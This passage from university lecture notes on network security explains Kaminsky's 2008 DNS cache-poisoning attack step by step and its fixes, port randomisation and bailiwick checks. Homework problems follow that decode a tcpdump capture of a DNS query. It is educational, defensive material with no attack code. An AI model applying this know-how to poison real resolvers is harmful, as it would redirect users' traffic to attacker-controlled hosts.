**Summary Affected Products Details Vulnerability Scoring Details Impact Software Versions and Fixes Workarounds Obtaining Fixed Software Exploitation and Public Announcements Status of this Notice: FINAL Distribution Revision History Cisco Security Procedures**- Strictly speaking, Kaminsky's exploit only affects the caching DNS nameservers. That is, the DNS nameservers that are purely authoritative are not vulnerable to his attack. However, remember that for a DNS server to be useful, it can be authoritative only with respect to the names that are in the domain of the server. With respect to all other names, a nameserver that is otherwise authoritative must serve as a recursive nameserver that allows caching for the sake of efficiency in name lookup.
- To understand Kaminsky's exploit, let's say that an outsider (or, for that matter, even an insider) wants to poison a nameserver for the **purdue**.edu domain. Let's assume that attacker want to place in the cache of the nameserver ns.purdue.edu a fake IP address for www.foo.com.
- The attacker starts by querying the nameserver for the purdue.edu domain for possibly nonexistent symbolic hostnames 1.foo.com, 2.foo.com, 3.foo.com, etc. The nameserver  $ns.$  purdue.edu will have no entries for this hostnames. So this nameserver will first contact one of the root nameservers for the com domain and will eventually contact the nameserver for the foo.com domain for the IP addresses for 1.foo.com, 2.foo.com, etc. Let's say that the nameserver for the foo.com domain is ns.foo.com.- The attacker now sends spoofed replies from  $ns.foo.com$  to ns.purdue.edu for all of the queries emanating from the latter for the various versions of foo.com hostnames. Obviously, the attacker will have to race against the true answers being sent to ns.purdue.edu from the authentic ns.foo.com.
- Assuming that the attacker wins the race, the Transaction IDs in the spoofed replies from the attacker will have to match the TIDs in the queries emanating from **ns.purdue.edu**. But we have already discussed that problem in Section 17.11. [As Dan Kaminsky said in his now famous keynote address at the 2008 ToorCon Conference, with respect to winning the race, the bad guys have the starter pistol. It takes time for a query to reach the legitimate nameserver at foo.com and even more time for that nameserver to send replies. The bad guy can get to sending the fake replies right away.]
- The new discovery that Kaminsky made was that a caching nameserver such as **ns.purdue.edu** would not only accept the Resource Records in the Answer Section of the fake replies to its queries, but also the RRs in the Additional Section where the attacker may even place a fake address for ns.foo.com. The attacker could also associate a long TTL with this entry.
- Subsequently, any third-party accessing the **ns**.purdue.edu nameserver for an IP address for any host in the foo.comdomain will reach the attacker nameserver instead of the true nameserver for the **foo.com** domain. Now the attacker could create any set of hostname-to-IP address mappings for the hosts in the foo.com domain.

- The fix for the problem discovered by Kaminsky consists of two parts:
	- 1. Make it more difficult to take advantage of the birthday paradox when it comes to guessing the Transaction ID in a query emanating from a resolver or a recursive nameserver.

[As mentioned in Section 17.11, the fundamental problem is that the DNS protocol only allows for a 16-bit field for TID — that is only 65,535 values. So even with a strong random number generator, in the absolute worst case, on the average an attacker would only need to send 32K UDP reply packets in order get the fake IP entries accepted at the nameserver being attacked provided the attacker also guesses correctly the port being used for the outgoing queries. Assuming that the issue of matching the ports can somehow be addressed, it is obviously the case that 32K is not a small number for, say, a low-bandwidth network. As you saw, Kaminsky reduces this number considerably by querying the nameserver for a number of related hostnames — as in  $1.$  foo.com,  $2.$  foo.com, etc. — and getting the nameserver to handle all those queries recursively.] To make it more difficult for the attacker to guess the correct TID and to also get it right with regard to the port being used by the nameserver being attacked, the first fix consists of randomizing the ports for the outgoing queries, as opposed to using the same port for the same query repeatedly. Since a port address is also 16 bits, this in effect creates a 32-bit randomization of the outgoing queries,with 16 bits corresponding to the Transaction ID random number and 16 bits for the port used.

2. And, just as importantly, insisting that all recursive nameservers carry out what is known as **bailiwick check** of the RRs in the replies sent by the other nameservers before accepting them. Bailiwick check means to not accept an RR if it contains a hostname that was not in the outgoing query. In this manner, even if the attacker managed to corrupt the cached IP addresses for specific hostnames such as 1.foo.com, 2.foo.com, etc., the attacker will not be able to corrupt the entry for the nameserver  $ns.foo.com$ at the same time.Back to [TOC](#page-1-0)

## 17.14 HOMEWORK PROBLEMS

1. What you see at the bottom of this page and at the top of the next is the first packet captured by **tcpdump** when my laptop sends a DNS name lookup query to the nameserver for the ecn.purdue.edu domain. My laptop's IP address is 10.184.173.48 and the IP address of the DNS server is 128.210.11.57.

The first question regarding the packet shown below is: How does a host receiving this packet know that it is a UDP packet and not a TCP packet? Note that the receiving host is only going to see the bytes whose hex representations are shown below. To answer this question, proceed as follows: (1) First become familiar with the numbers that

are used to represent the different protocols. See the Wikipedia page on "List of IP Protocol Numbers." (2) Now review the IP Header in Lecture 16. Note the location of the "Protocol" field in the IP Header. This field points to the immediately higher-level protocol in the TCP/IP stack that sent the information down to the IP Layer. If the information was sent down by the TCP protocol, the number stored in the Protocol field would be 6. If the information was sent down by the UDP protocol, the number stored in the Protocol field would be decimal 17 (which is hex 0x11).

14:39:24.149545 IP (tos 0x0, ttl 64, id 8050, offset 0, flags [DF], \ proto UDP (17), length 75)

10.184.173.48.23378 > 128.210.11.57.53: [udp sum ok] 15906 [1au] \ A? engr.u-tokyo.ac.uk. ar: . OPT UDPsize=4096 (47)

0x0000: 4500 004b 1f72 4000 4011 d73c 0ab8 ad30 E..K.r@.@..<...00x0010: 80d2 0b39 5b52 0035 0037 8109 3e22 0000 ...9[R.5.7..>".. 0x0020: 0001 0000 0000 0001 0465 6e67 7207 752d .........engr.u-0x0030: 746f 6b79 6f02 6163 0275 6b00 0001 0001 tokyo.ac.uk.....  $0x0040: 0000 2910 0000 0000 0000 00$ 

2. The packet displayed below for this question is the same as shown in the previous question. Can you reconcile the information in the text strings above the byte data with the hex printout for the bytes? Where would you expect to see the source and the destination IP addresses?  $\lceil$  To answer this question, you need to know structure of the UDP Header. The UDP Header is pretty simple. It consists of just two 32-bit words. The source port and the destination ports are stored, with 16 bits assigned to each, in the first 32 bits. The next 16 bits stores the total length of the UDP datagram, including its payload. And the final 16 bits store the checksum.]

14:39:24.149545 IP (tos 0x0, ttl 64, id 8050, offset 0, flags [DF], \ proto UDP (17), length 75) 10.184.173.48.23378 > 128.210.11.57.53: [udp sum ok] 15906 [1au] \ A? engr.u-tokyo.ac.uk. ar: . OPT UDPsize=4096 (47) 0x0000: 4500 004b 1f72 4000 4011 d73c 0ab8 ad30 E..K.r@.@..<...0 0x0010: 80d2 0b39 5b52 0035 0037 8109 3e22 0000 ...9[R.5.7..>".. 0x0020: 0001 0000 0000 0001 0465 6e67 7207 752d .........engr.u-0x0030: 746f 6b79 6f02 6163 0275 6b00 0001 0001 tokyo.ac.uk.....  $0x0040: 0000 2910 0000 0000 0000 00$ 

3. As you know, every DNS query contains a randomly generated 16-bit integer called the Transaction ID. The text associated with the packet shown in the previous question tells us that thethis number is equal to 15906. Where do you see this number in the hex output for the packet?  $\vert$ To answer this question, the Transaction ID integer must obviously be in the data payload of the UDP packet. So you need to get past the IP Header and then past the UDP header in order to see the data payload. The IP Header ends in the second quad in the second row. The UDP Header takes up four more quads. The next quad after that is the hex 0x3e22. Try to convert this into a decimal value.]

- 4. What is the role of the /etc/hosts file in your computer vis-a-vis a DNS lookup for determining the symbolic hostname for a given IP address? Also, what purpose is served by the /etc/host.conf file?
- 5. Let's say you have been given a login account on a server in another country. What is your rough estimate of the number of name lookup messages that would result from your attempt to log into that server?
- 6. What is the role of the thirteen root DNS servers? In a typical Ubuntu install of BIND, what file contains the numerical IP addresses of these root servers? Also, when a root server is queried during name lookup, what information does it typically return?
